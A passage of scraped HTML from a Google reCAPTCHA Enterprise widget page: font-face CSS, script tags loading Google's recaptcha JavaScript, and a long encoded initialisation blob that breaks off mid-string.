  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="KD_8o7cSMcXXW5VvR5yjfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="KD_8o7cSMcXXW5VvR5yjfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KD_8o7cSMcXXW5VvR5yjfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DhMOKPMKuw4XCocKew6IyJMK4KwxAw68AM8KHw6sYw6Fec8Kxw5JFw5Y/wpTCo8OsOjnDgjvCkcOuw6bCnFBmGsOSw4DDiDYbL0zDh2Uew64iBMORw51SUlrDk8K+XCoOw510WcOTw4jDhcKfEcKuRMKLw73DoMKueRlVwrg4cMKOZMO9woDDi3jCj8OMw4bCuAIob8OMGDDCvg4ew710eVJDwqvCq2Vpw6/[base64]/NsK8w5bCisKOwpXCgw4VNMK+cHx+w5pAwr5OwrYgw7p6w7XDgE4yC8OmwqJ4w4hCJUw3wo/DqDXDs8K/[base64]/CuXYHUFfDvMKGT8ONwo4vwpFMIxlqw4/Cs8KuPsKdwopVwrHCtMK0dcOwSCwKwrw8YMK4wq7CmR7CjMOIccOGdmrDp3dMAMOUwpM6w63Dh8OKIX5cJUVFwqR2wpYGD8K9w40nwpXDhHhzwpnCnmJkwpHCjihaV8Otw4nDv8Kzw6/DgQpNC3LCvcOYXj9tYsK3GyTCi3vChcONLVHChRUyGHLDuDzCucO1wofDn8OoBlDCvB4KwoDDny0wwr3CvsKCwodPwo7DlQNyXzjDgMO2w7NFDMOjwo7DuwrDqMObaiDCmX1ZwovClMKXwo4LwrpHFMKxBV1hZsKWw7oBQcO/ZsOWwojChMOZw5fDkh90CMKNPsKcADLCr0pkwqssw5EmbsO/wpjCslrCll5fY8KWYcKfwo8uEUYxISgGUMKFwrnCoQ/DrMKCwqvCmAYPLwcgRDxsw4gow7zCh3hBwrzDkSDDuWDDj8O/KMOCScKSwr5PSTPDh8K0KXDDhcOewqvDjSbDmWkgw7/CiQEwwrTDmkvDisOCw4RswoHDi8OQwpNfwp1Kw6Fjw58BH8KCW8OzEnfDk8KAL1ZTd8KJw5ksw5DDlEPCmh9Aw77Cl8OBwo5RUsKMAUPDn8OLPMOnXQvChHrDv8KRTgZuQA7DqcOvc3nCgsO2wo/DtDfCkDbDpMKmwrBABAYDMcOfQlx0w7Eew5BVTMKcw5NKf0PDncKBw4rDlMOAV8Ozwr9jZknCt1/ClcKJS8Oxw7fChsK8wofDpcOLwrvCnUdHwq0qVk/CggV7WnTDkhHDrcKDw4jDmzACwqZJwoAgwphLFMKuVcOSQCvDpsKnw5YkKxlaeMOhdjkta8KKwp9nQ8KqJ8OXVcK1diXDokZwPcK/w7ZDwp/DtsKJwrPDh8KvFC8MwopjOsOjwpHCrsKICcKqIsKMw5pPw4ZKwp/DlETCosK6OXwbalfDp2PCnkgCamJfc2TDgDbDsFfDtcO1YgoZWsKbwrHDqX/DpxzDrsK2wpzCvsKAwrBlw5dRPy/Cp23Cgw/ColXDoz7DmMOZJMOjCsKlw7bDiDoGF0/DvcOMwod+w717dDfCrT8JDRNVw4ZhAUJew5U/w7nDkcOwwpUYQMK1wqdlK2BTZHrDn8KMEMOlWcO6egdBwrZ+D8K8X2ttwoAYw5Q5w4vDu8O9wpkJMxnDjsKywpfDpw9RTGMHSMOWNEnDvMOfwplBb8OVfUEJScOIDcKdw54PClNqTcO4cC/DlzrDn8Ocw7DCrsO5YsOTwoIlw5HDgcK4FAnCsMKuWcOHUBRDf8OHJFfCqyA6w7/Diz7DtFfCkhvDthPDnGo8wo/DjBrDsMO5EwA9A8K9wqNow5QJw6rDiDQbw7tNPsKJYxrCj8KJDcOLTkvCuRHDji86NRwhKMOAPMOsw4Y+w6t5IcOJwrPDp00bFnjDs8Kewo9zH8OgMlbDj8O/woPCu8KCwpVHwqVAaVJvM3PCrynCh2bDo1fChsKDc8OVb8OUMCvDn8OxWQ7DlFZGdmXDk8K/HMOPwoEsHl0FSMOnUMKbwoEcb8K1w4nDsVkrMSHCvDNEwoAqwoPCtWDDth1Cw4J/wqTCvHrCi8KNYsKowoDCpAZgwrDDrlBOc8KBXF00w5lgw5gUw7x4wrRPQcOyJ8ONdsOie8OgHsOCw6rDvHPCpwvCjsKHwrHCusKvYUTDoiguwq/Cg8Oswo/[base64]/[base64]/[base64]/[base64]/DnGslwooCwpl2PcKPw5bCvmTCpwHCmcKFecK0w5/CqcKPC8O8wrHCo8OMwp54w5lvSRzDm8K+TSBOwp7DjMOCwp/DnMOxwp51w7PCgsOewrwIw7bClsOSwrjCosOdKhwfDQHDlsK+EMKCWAbDkCkNLlfCtw1Fw53CkgvDksOOwpg8w7soWhtbYcKHw5IrC0MQwoLCnhwdw4jDncOvfAtjwoc4wo7DocOSRMK/w4nCkGcWw6XDmcOZEFXCrsKew7DCnW8QeFB0w5lLFMKOZ3zCmgzDrMO9c8K+IcK/wq3DrSzCoMKnbcKIwo/[base64]/DpsOsIcONPj93wp7CmwHDnkEaw7DCjg9Owr/DkcK/fXg2N8OaJjpvWVrDvsK9VcOVwrPDpsOVb1V5wq9dGMOecMOUVcO/D8OqSsOBwrrDjcO2NFXCtDMbw4TCicKAb8K6w4F2w5nDrcOePzFCHcONw73Cm8OfTAYWfMO3wpNbwqTDqVLCpsOswrB1ecKiTMOTTMKtwpHChsObXzRIw4prwrMywovCvQ/[base64]/[base64]/CulnCrB8zwrUWwqEawo5deCjCrHlTwpDCmcKMbsKUE2/CgsOzwq42w7fDuQ9FwqldPwnCoWvCmQFhwpxEw6wjw45FNCHCpMKiw5RhSBY7Ck0VYVxjMsOLYQRSw5xUw67CvMO9woBCI2xGwr00IiVswqPDqsOmAWTCjFRmOsKeTTRUV8OYwpDDqcOiwrkfIMOTaXofRsKCXsOvw5YyFMKrcyDDp8Kpwr/DkcKkG8OBUyTDhcKVwqTDvCfDr8Odw5gkw6BTw5zCm8ONwpoONipTYMKNwpQNw5fCpjV5wqAoRcOSw68mwoFyD8OKacODw4XCpcK9M8KKwq4sw5TDg8KPBE8XP8K/ASjCscOOw5pVw7pbw4oFwprDo8KkXsOSw5bDpMK3wqtlMG/DrcK8w5/CicKVGixmw4rDhMKXLHTCqsOJwpnDi8OMw43CtMKpw6hPw5zCi8KDOsOPX8KYRyjCk2nDlcKWZn7DgMKXwpLDrMOvS3AdKnIPw5JSwp1LwogUwolzFRDCgmrDrGDCvEkwCMONDgpgwoQNwrXCjjTCl8Kow7N/F8KcEgfDpxTDhcK9c37CkHrCgxsvG8ONWGJ6Z1LDisODwp8UwrUUasO5w5rCvDzDi8KHw6R0wo/[base64]/[base64]/Dki/CqRfCgsOvwp7ClcOpacKAccOow4QxIsOqIsK/w40pImPDrGPDhMOEw53DnXhCOsKnw6NCTH4IeAAqw5bCm13CtD0tM1vCtkPCj8KowpbDiMOIw4HDr2VrwoDDgkTDjsO8w7jDimZdw5FGfcKLw7vDlhp3wqzDpsKowod7wr/Dql7Djn/[base64]/[base64]/CuB5KVcKmE8Krw5JSJjvCvMOhDTo1XgZvTTJcN8OSPmXDrDbDul4cwrnDlXhRw4pjwqPCh2XDiXR2T2vCv8OVfDjClmwPw6PChjrCpcOTQMKfDgR/w6nDl0/CvG97wrnCpsOmL8OMEcO9wq3DocOvW3ZkMljCtcKzRD3CqsKESsKhe8KqEDjDomEmwrzDsCrDgGnDhjBBwq/Dp8KRw43Do3oOGsKBw7d/[base64]/fCIRO2DCjhfCqynCtyBON1rCusKqwp3DrMKFGwnCuWPCo8OOw53CtyzDhcOaw7lHVznCnX9WPnHCucKqUzlrw5bDrsO9VHFRRMKjbHLDh8KFaH7DlsKfw55QAERlO8OiOsKdEhpzalDCg3jChH5Nw57DoMKDw7B1URnDmAt2RMOKw5/Ci3bDuUjCg8KGaMKfwo0eA8KLOnNJw4c/AMOaDDhkwrDDp1swcFZ1w7HDpmk7wo84w788Z1wrVMKuwqA/w6ZsSsKewoIfNcKLM8KTMhjDhMKMYgFiw5bCgsOFXA4AFRzDh8O3w5NPESJnw5MQwrTDiMKMdsO/wrlrw4rDjGnDrMKpwoXDlMOCWcOGAsKjw4HDhMKlS8K7acKjwqHDrSbDq3fDsRFNA3HCusO6wrfCim/[base64]/CtMO0wq3DggJffHkrYsKrwroEw6hEw5fDoEMNCznCiAHDmsKYaxbDisOcw6UZw7RSwpkpwpxDWsOES21Ga8K4wqrCrGExw6LDr8K1wpJub8KnfMOJw50/wp/CpSPCpMKGw5DCqcOlwpdbw7/Dp8K0bhdww6fCj8Kbw7YoesO6cg0Yw6kcalbDrsONw6t7XMOoVnpWw6XCjXRhLjZcW8OgwrbDggZLw6MwJ8OsAMOQwrvDuGnCigPCocO6cMODThLCmsKcwq/[base64]/[base64]/[base64]/DjsKaKMOUwpfCjsKBLUPCm2nCrBvCmV/[base64]/CnMO7G8KHcTvCp8K0w4rDl8O2CsOIwrkmfw0JwoXDqsOdQ33Dv8O/wp7Cq8OXwoMYH8KXZloHDm5RDsOvWsKWRcOUdXzCiSHDqMOuw4lERD3CksONwojDsjxcCsOww6YUw5JFw580wpXCtCIvbTrCgUrDjMOKY8OKwoYywqDDpcO3wrTDv8OzDHFEH3HDr3p/[base64]/w6rDm1wjw6cZPALClcODw4bDsmvCpUPCpMK8wrtSw684w6A1wqcgwqHChAISA8OYZ8OKw6PCuT1+w6V8wrMUIMO+wpHCqTLCnMKtI8O9YMOSwpXDuX/[base64]/CnsOsF2HDpVdRwrfCgygHH0YpF8KjXMK7TX5Cw7/Dm2lNw6/DnzFYKMK2TAvDksOXwoINwq9uwronw4XCo8KBwr3DhU7DgE9jw5JXTMOeaFvDvcO5N8K2AxDDojYdw67CsmnChsO8wrjCu11FExPCv8Kvw7N+c8KRw5RewofDtzfDoRoSw7ctw7onwo3DsRd8w6QsBcKAd1pMCSPDgsOWTDvCiMOHw6Rzwqd7w5/CgcOew55oe8Ozw6RfYGzDocOqw7Aowo0+VMOjwp9ED8KFwrTCqljDoWzCgMO6wotvWXYbw6d/AcKfaXlewpQTHsKrwpPCrH1HKMKARcKsRcKrD8OXAS7Di0HDq8KGUsKYIV5Aw6V7GwPDrcKcwr4qScKuMsK8wo3DtQLCpDHDuwRELcKdOsKIwpjDgFXCsR9Gaw7DtRoIw4FMw7hhw6/Ctn3DmcOCchPDucOKw6toG8KswrTDmGPCrsKMwpkWw5d4d8KwIsOQGcKdfcKfMsOUXHHChGPCrcO7w6/[base64]/DswLDgzbDlAbCrEDCnMO5AsOiWn0bI1VAFMOgw41dw64+XMKBwovDlnMFLSESw7HCtxMJdh/CuSs3wofCmAIJEcOlNMKWwoPDhxEWwoFuwpLClMK2wqfDviE9wo0Iw7RLw4LCpBFEw6JGDDwYw6s5MMOswrvDiQYNwrgMYsO+w5LCjcODwpTDplZGbyUCMAvDnMK7YTjDnCdIR8OKK8O4woMTw7TDtMO/WWAmWMOdZcOSScKyw48Gw6vCp8OuYcOocsO2wow9AyJIw5h7wpx6W2E4J1/CsMKAb2XDvMKDwr7DtzvDg8KjwrDDlBkhVRgKw4zDssOsTmAYw7t2Dx0iCjbDiA4Ywo/[base64]/[base64]/CuXPCjcOhwpDCksK4wo13w7NBPS5qwpE4dcOYLMOUwo0Lw7zCh8OUw5obCRvCu8O0w7rDtyLDk8KvRMONw4/DvsKtwpfDksK5wq3DmzQXeGIGDMOhSgnDpDLCmG0KRwJmecO0w6DDusKaVsKxw7AzLcKbPcKjwrBwwqkOe8KXwp0NwoHCkX8sWE0Fwr/Cry7DusKrJHDCgcKgwqRqwrLCqA/Cn0A+w4wrH8KywqA9wrk+KHLCkMK8w5sRwpTDiiTCrFR6OU/DiMOrdAISwr95wqlKf2fDojHCoMOKw7kAw5XCnGcxw5dwwoQZOH7CicKHwp8Bwp8dwoRSwoxcw5x6wpUURykAwqvCnivDtsKFwqfDgEgZE8Kzw6fDhsKrPwhIEjDCkcK4QDHDs8OfdsOoworChSN9IsOgwpQPOMOKw6FaUcOQAcKdU0lzwqzDkcOBwqXCkHMwwqVBwo/DjTrDr8KIelptwpF0w6BIMQfDusOrbW/[base64]/DvlUeKANew6dew4NCwr1Mw47DhDHCi8KKw4o+IcKWJ3PDlSpNw7jDn8ORZ2tJT8OdGMOAHn3DtcKQEAFuw5AjHcKIb8K2FH95O8OFw4/[base64]/[base64]/CrsKYw50fwqjCvMKZXMOadsOtGcOZCBwNwokzw7pUPMOZwqUAUg7DicKiJMK2OlPCnMOswrnDoBvCmcK1w5MSwpIfwrwmw5/CvTcwI8KkcWJdAMKkw48pNDA+wrfChzvCiD1Ow5zDm3/Ds0rCo3x7w6MdwoDDsXxzDkvDkkvCscKww6x8w4NWQMK/[base64]/CcKoN2zDlVbDucK8w53Djn95bMOCF8KfDSHDvMOmIw7CvsODd0rCgcKARmXDkMKzJgvDslfDmB3Chx7Dkm7DjwcEwpLCicOLWMKXw7s7wrdDwpnCg8KqCFxLFD5qwobDicKOwooNwonCokLCpxE3XX3CosKdZjLDksK/I3rDl8K1QlPDnxLDksOqNCTCsS3DqsKiwppsL8KLW3cjwqR+wrPCk8Osw7xKPl8Gw4XDgcObBsOywprDi8O+w7ZdwrQzEUpBPivCm8K/aUTDisOTwpTCqD/CpFfCgMKBJsOFw6FHwqnCtClGYjYyw4HDsBLCmcKRwqDCimoJwp8jw5N8ccOywo7DusOxCcKdwrcjw75aw7BSd2tqQQXCuk/[base64]/Cs8K+VMOAV8KVNBrCuw7CkMKXw54rwp0iNcOSSkh5w7/CisO2Si0VKhPCscK+S0nDlRASeMOyQcOeeQULw5nDlMORwr/CuS8CHsKjw5fCvsK9wrw/w4p6w7B5wonDg8OTf8OTO8O0w6QNwoMzX8KMKGpww5nCuyY8w5rCgBomwpzDonvCn1Euw5DCr8OawoNPZxDDucOIwqosN8OEa8KHw44PIMOLMlcTfXLDvcKVQ8O1EsOMGCdxUMOnFcK6TE1mNybDk8Orw5s/ecOJXGRPOUROw4/CgcOGVWPDlgnDtCjDnj3DocKwwoktHcOcwp/ClRbCjsOfVBfDm2hHYjRsFcKiQMK6ByLDmygFw74sEgLDncKdw6/CnMOafAkrw7PDkXcRbznCusOnwrvCh8Oiwp3Do8OQw7fCgsOgwp9eMDLCt8KGaF4YBsOKw7Ysw5vDiMOZwqHDrWjDisKCwrzDpsOfwpAAYMKaNn/DicKJScKiWMO9w5PDvxBAwohVwoV2Z8KaEDPClcKUw7rCjX7DpcOJwpvClcOxQTIOw4/CuMKOwrzDuElgw4t8WcKJw6YPAsObwotdwqRVe3ZUOXzDryNxSHFgw4duwpPDlsKvwq/DmCdFw5FQw6QgL18swpfCjMO3QcOiAcKWbMKIWkIfw5tow4nDtmHDvx/Co0MeL8K0wopXK8KewpkvwqHDkETDg2MfwojDssKAw4nCgsO4JMOjwqjDlsKVwphzY8K2WXNWw7HCksOswpvCm2ovJDwgAMKZL3/[base64]/[base64]/[base64]/B8O8MDJZworDqcKjwrnDusK7w4rCvGHCisOEwojCuhHCjMORw4fDncKjw4V3SxvCncKgwqLDuMObI0w8XG/DgsOIw7EabcOZYcOVw55wVMKSw7Zjwp7ClMOZw5DDsMKjwpDCn1/DojnCpXDDgMOjdcK5QsO1XsO0wqfDmcKYKifDtWYtwqU1wok3w5/[base64]/CpFEyw5JfTcKSKsKGSsKyQ8OfRRrCm8OkwocELTjDgSxOw5TDnwRTw7YcZlcKw5osw4MCw5LDhMKbfsKIbzZNw5onF8KowqLCgcO6Z0zDpWdUw5J5w4fDs8OjLW7Dg8OAL13DoMKEwpfCgsOEwq/CmcKtUsO2KHnClcK9DsKkwoIabRnDi8OMw485ZMKdw5/DmBQjGsO6dsKcwoLCr8KJP3/CscKSMsKhw7XClCTCkhnDl8OyLgISwr3DuMKMbS8dw6lTwoMfSsOaw7FAH8K1wr3DiGjCtAYmDsKCw67CrCEXw6LCoDltwpRgw4YJw4UhAF3DlyrCv0XDqsOHfsOsKMKyw5rCt8Oxwr8owpDDmcK2DsOyw7tfw513QDUNAB05wp7DnMKiKS/DhMKrUMKFCMKENFHCuMOewp3DrWY1dTrCkcOKXsOVwpYlQjXDoB5gwprDmQ/CrGDDu8OiTsOSEHzDsBXCgj7DjcOqw4nCqcO4wqDDqxY5wpHDjMK+IMOKw5dMXcKiecKuw6IdIMKAwql8WcKzw7LCkhcrJRnCj8O2RR1ow4BOw7fChsKmY8K3wr9ew63CkMOHGnkJEcKCBcO6wrXDrX7CosOOw4TCl8O2HcO6wp/Ch8KsBCHDvsKfB8OKw5QaNxlaHsO7w4NrL8ONwoPCozfDisKQQAHDk3nDosKeLcK9w7bCpsKOw4kfwo8nwrwuw4YLwrXCmFETw7DCmcOQbzUMw58fwoU7w5Yzw4deWMKOw6XDoiJaHcOSJsONw5/[base64]/CqcKbwofCuTcBw4hAwoHCqEDDgxxUHgp0GcOJwpnDkMO8A8OQe8O1RMObYwVaQzhrAsKVwodjQCrDicKDwr7CtFUpw7bCsHVIK8K8awfDu8K4w5XDkMOMVCljNMKSXVXCtREbw7/CgsOJAcOVw5LCqyvChAvCpUPCgxjCuMOCw73DmcKqwpk9wrPDq1TDrsKhBBBuwqAlwrXDscO5woPDmcOdwox/wrzDsMKhC1/CvHzCtlh4H8O4V8OaA3lEGCDDrnIjw5EywqrDkGgCwpAXw5VoJhPDrcOrwqfCgMOLCcOMAsOVfnPDhXzCvlfCjsKhKl7CncK4HRMBwprCmkDCusO2wpvDjgjDl304wqxDasO5blA0wpstPiLCp8Kuw6RFw7hpYyPDmWhgwo4AwpbDqi/DkMKnw55NBzXDhQHCh8KEIMKZwqt2w4IXG8K0w6LCmHrCtAXDs8O4NcObbFLDvQMyAsOnYlI/w4bCqcO3azvDtcK2w7NIXQrDgcKiw7rDmcOYw5VQWHjCqxXCoMKFLToKP8KDG8O+w6zCg8KyXHsowoU/[base64]/DnHLDssOcw59VI8KQB8K6w546GljCuU11T8OqwrBww7rDo3HCiHPCpcOyw4DDjGDDucKNw7rDhcK3HVB9A8Ktwr7ClcOUF0LDiGvDpMKPe0TDqMKPbsO4w6TCs1fCjsKpwrPChxcjw50/w7HDk8O/w7fCuGFtUh/DumHDlcKKCsKKHgtjHCgPb8O2wqt+wrXCgVEEw5VfwpZTb2g/w7h0EDzCknjDkAVjwq1mw4fCqMK9YMKiDRkSwoXCk8OVOTx0wo40w5pMPRLDt8OTw7guYcO6w5rDlQR1asONwrrDphFwwptiEcOaVXTCii7CjsOzw5oZw5/DqMKnwoLDpMKGbC7DjcKewqo3JcOHw4jDuiIpwoE1DBA9wrJQw5zDqsOOR3MTw4low7zDo8KbAMKOw5Rlw4IiG8KTwpUAwoHDgDFCPD5Jwpwkw7/DnsKSwqPCr0NXwqV7w6rCvlPCpMOpw4EfZMOjOBTCsXUnXHDDmMOWDMKzw60+WXTCpRsRWsOnw6rCv8KJw5fCjMKewoXChMOuMFbCmsKlb8KUwoTCojRhJ8O/w6rCk8O0wqXCkUnCr8ODF2x6UMOeCMKKCX0xUMOINSTCi8KOJDE3w44rbU1FwqHChsOpw47DtsObfDBCwo8Ewrgkw7rDpC83wpZawoDCvMOZYsKBw47ConTCssKHHzExVMKIw6nCh1YETX/DgWXDuyMRwqTChcObOSLDtCIgB8O/wq7DrxHDq8Oywpprwo1uBGQKCFBewo3CgcKjw6IFIz/DuhvDj8Kzw6rClTHCq8OtGX3Dp8KPF8K7SsKpwobCryXClcK3w7vDqTbDgsO2w5jDkMO3w5VWw6kHVcOybAXDmMKDwrrDlGDDo8O0w5/Dmg8kEsOZw7HDnS3CoVLCsMKSNBTDv17CjsKKWGvCtwdtecOcw5fDjTAfLwXCtcKxw5IufG8xwprDsRHDqVJREQZxwpDCh1oOWDoeFDDCsAN4w6zDnA/ClC7DrMOjw5vChFkiw7F3bMO0w6vDi8K3wovChlYLw7Vtw7zDhMKHOnUEwo/DtsOZwqzCgkbCrsOjPDJcw71+Ug8Rw6/Duj0kw6VwwoMMfcKBU0lkwq9EDMKHw78rCMO3wrvDq8O6w5c2w5rDn8KUQsK4wonCoMKQHMOPQsKzw5UbwprDnTdDSE3Cmj9QEDzDvMOCwrfDisOKw5vDg8ODwrfDvEo7w77CmMK6wqTCtGJFC8OHJS8qf2bDhxTDj2/[base64]/wpfCkldxTcOGwooSTmzDoMK/cjnChMOAfcK/LMOiGcKbNnLCoMOFwoPCp8K1w5vCgA9Dw6hgw4BOwpwOXMKuwqEvCUDCk8O9SnnCpDsLNgciYjbDssOZw77Dp8Knwr3CiA3Chh5dCRnCvkpNCsKbw6TDmsOfwqjDlcOyGsO+YCbDhsKfw4sJw5J+VMO+UcOcfsKKwrpZKl9Qd8KuZsOpw6/CsHBMAFTDu8OEJjRuRcKjVcOECE15PsKbwoJ/w5pUNmvDmXAbwp7DoDRdODwawrTDiMO/w44TCl/CucKnwq0/CxIJw6QNw5NQJMKITB3Cn8OSwrXDiwQgE8OTwqw/wpUSesKWf8Ofwrp8MnsXBMOiwp3Cty7CiQMbwpYEw5DDosOBw5NeZRTDo0lswpE0wq/[base64]/DuMOrwrs/wqTChSTDuMOBw4vCrcK9P3QVwqZhw5UAH8K9fsKww4bDvcO7wqvCrsKLw74oKR/Ch2V3d3ZYw6MnIMKDw7QPwo5XwoTDvMKif8OGHxLCk3TDmRzCj8O6fl4+w7TCq8OzeW3DknscwpHCmMKkw7TDqHQcwpoBByrCi8OZwoEZwosowpt/woLCmjfCpMO/Yj3DglQGFHTDp8ODw7HCisKyakhZw7DDqsO9wppGw5RAw4hnK2TDuFPDhMKfwrDCmcK1w54Ww5zChm7CtRdcw5vCnsKEV1o9w4Emw7XCn0IkasKEfcK8T8OBbMOrwqHDklDDgsOvw7HDjX1PBMKhGMKiE2nDqRZ5U8KRUcK1wqTDjXAAaS/DjMK1woTDh8Kgw5wmJxvCmwDCgl4kDlh8wqMMGMOow4jCr8KJwprCkMOuw7HCusOqKcOBwrENBsKZfww2RRrCqsOTw7R/wp8gwp5yasOuw4jCjBRCw715OHl/w6tWwpNFXcKeasO5wp7CkMO5w5QOw6rCqsOOw67DuMOCQivDpDLDiBYbWjh7VUfCucOjRsKyRMKfJMOGOcOFZ8OSC8Oiw7XDsQEue8KubH82wqHCsjHCt8OdwqvCli7DoyUHw4M0wozCu2Ufwp/CocKZwo7DkGfDg1bCpiPCvmVDw6vCumAnLsO9AgLCl8OyWcKKw5nCsxguQMKaaUjChV7CnR5lw79Iw6XDsj3Dum7CrHbCmBIiacOQd8OYOsOqeSHDicO/[base64]/Djz7DqsODw6TCnkHDiMK/GnfDr8Kdw7nCmMOsw4/[base64]/DrQU3BMO1wpksw7zDkkTDlsKfw6TDncOpe2zCqMOewrZ5wqLDksKrw7UwXcKtcsOOwrrCocO6wpxCw5U/LMOowrjCjMOYX8K5w71jTcK4w45zGgvDqyvCtMO5fsO3NcKNwrLDkkMeXMOZQcO4wpJtw51Jw4lsw4VsAsOsUEnCpHJPw55LN1tgFGzDl8Kvw4cDNsOyw47Dv8KPw7pDAmZTb8KzwrFNw4cDfFkEeR3CgsKCECnDssOGw6RYLQzDg8Oowo/[base64]/woc7w77Dk1h2PMKqw69BwoZ/wpTCllxvalLCpsKvTCESwojCnsOrwqbClH3DhcKeNyQhFFUwwownwp3CtVXCjix5wpBnCi/CqcK4NMObQ8O1w6PDjMKXwoLCjV7Dt0cIw5/DrsKGwr9FRcKVL0TCh8OkUELDlTVXwrB2woQpIS/Clnlgw4bCocKzwr0Tw5cgw7TCo0kyZcKEwoIywrVZwqohKD/[base64]/w5kRPHAfFMOewqxMw63CqRZtFzZbwrLCv0Z/w7oew6scwr7CicOowq7CjQZJw6E9AcOwEcOWQcKyYMKIVW3CshZbXFpNw7TCvMOkIcOoLiLDocKRasOUw4Rkwp/[base64]/w5/Crjlqw5kpwoLDhcOWUxArw5tzYsKlMsOlN2t/w63DrMKsZghtw5rCj0omw5BsKsK5wqYSwpBOw6g/[base64]/w4vDiMKVwoLDl0HDjcO/w7VdDRsTAH3DnnFOXDbDlB3DkSAebcK6wo/DrXbCqXFoJ8K6w7xcCsKlMl/Cq8KYwo9qLMOvClXCqsK/wo3DnMOQwoDCsyvCgF8yWQw1w5LCr8O+MsK7NlVBD8OEw7M6w7LCnMOQw7fDj8KmwoPDkcK2D0XCo24PwrEXw7vDmcKbaBjChSVqwogUw4PDt8Oswo7CmXsbw5PCkAkJw75xF3bDpcKBw4TClcO1IDhPVURrwobDnMOgHnLDkhd1w4bClG9kwo3DucO6QGrDmx7CoF/[base64]/[base64]/DsFMPbRTCr8OEw6TDuMO2wpAAT8OoaMOOwrFuUGs6Y8OswrQaw7RpT1JrDBgXXcOAwo4rZR9RcVTDvcO1KsK4wovDkVvDncK+XArDrT7Cinx1W8ODw4cHw5XCj8KDwr5cw4BKw4obSH8/Hjg9OlDDrcKLbMKaBSsCAcKnwoYvYcKuwrduYcOTCQQRw5ZQKcOmwpnDu8KvZBF1wrZpw7HCjzPCkMKpw6VONGPCo8K9w5HDtiZyfcOOwqjCj2HClsKbw7UDwpNVNljDu8KZwpbDsyPCg8KTcsKDMAp7wrPDtDAdeBRAwoxbw7XChsO5woDDhcOKwo/[base64]/[base64]/[base64]/Cp8O5ZsKVw5ROCsO1w5slwpHCocKrEsKqw7ZQw5sqesOpX3TCiMOMwqRBw7zCj8K3w5HDt8O9Dk/DrsKwJTHCnQ3DtHjDjsKAwqg3SsOSC31/HVREfU1uw4bCnQhbw5/DljnCtMOnwr83wonCvVYOOVnDpUoiC2PDmjYTw7YvHi/ClcOuwrTDsRR7w7V5w5jDvMKawo/Ch3DCrsOuwoIqwrLCucOBRMKENjlfw4AXPcKWY8KzbjFYesKcw4zDsRzDvVRQw4FyI8Kcw4jDgsOdw6NgcMOow4rCiGrCkG4cRmQCw7pmDWfDsMKOw79KAgBLfVcpw41Mw5IOKMO3B3Vkwq8+w6JsW2fDucO/wpF3w53DgVkrecOVe1tDHcO+w5nDgsK/[base64]/Cn1RFC8K2wo/DqcK+w5bCu8KNw4nCqGMEw4A3GFLDj8Kew6dHEsKSBWVywo19ZcOjwqLDkmQUwofCgmfDmMOCw4oWEijDlcK+wqlmGjfDj8OBXsOLT8Kzw5oEw7AddxLDmsO+JcOjZcObNnnCsFVtwoPDqMOpK2bDs33CkxFdwqTCkidCP8OCGMKIwr7CtmBxwpjDqx3Ctn/CiVvCqnbCuxHCnMKLwr1USsK3e3nDrC3DpcOhWcOIVX/DvXTCu3XDqQ7CscOhJjhwwrhDw5HDjsKpw7LDsznCqsOmw43Cr8OhfiXClTXDo8KpDsKJbsOQesKHZMKHw7zDicKCwo5JTBrCgT3CmMKeacKiwpnDo8OUQFt+AsOIw5cbdS0mw59VFEzDm8OVL8K+w5oMMcK6wr8zw5/DmcONw4PDlsOdwqXDqsKvSl/Duiogwq3DrEXCtmHDncKzBsOLwoNNLsK3w692cMOCw4JScWcUw6gNw7DCicKIw63CrcO5fRI3S8OkwqLCvXzDi8OZSsKgwp3DrMOhw4DCrjbDpMODwq1HPMORJ18XYcOVLF/Dn1g5UMKjPsKfwrchFcKjwp7DjjsuPX8rw6opwp3Dj8KNwoDCq8KrewVubsKEw6E5wqPCq0BpXsK5wobCucOXRzF8NMOFw5hVwp/[base64]/CvMOowphAwp7ChMO9EWYuCsKresOOM0dewq7DssOYd8K0ZBgFwrTCk2HCu3BhKcKzdyRGwpzCj8Kvw7nDmFhXwo4DwoDDlFjCmgfCjcOowofDly1HS8KZwojCuRPDmT4Pw6ZAwo7Dn8OkUxRsw5skwrPDs8OCw4RFIHPDlcOEA8OmGMK2DHs/fA4KPsOvwqoABifDmsKsX8KrScKqwqTCrsKLwrFVF8KrE8K8F2hPacKBccKZFMKIwrARN8OdworDvsO3UFLDk1PDhsKfFsKXwqIzw6jDi8O4wrXDu8K8FG/DvsO/AHHDnsO3w7/Ci8KfYXfCvMKuU8KOwrQowq/CusK+U0fCpXt+f8KGwoHCoV7CvmBcNyLDoMOITl7Cv3/CrsOUCjEcTkjCphTCucKSIA/DiQfCtMOVeMO5woMcw5TDhMKPwpdYwqrCsjx5w7nDoTfCohzDqMONw5oEaHXCk8Kxw7PCujjCtM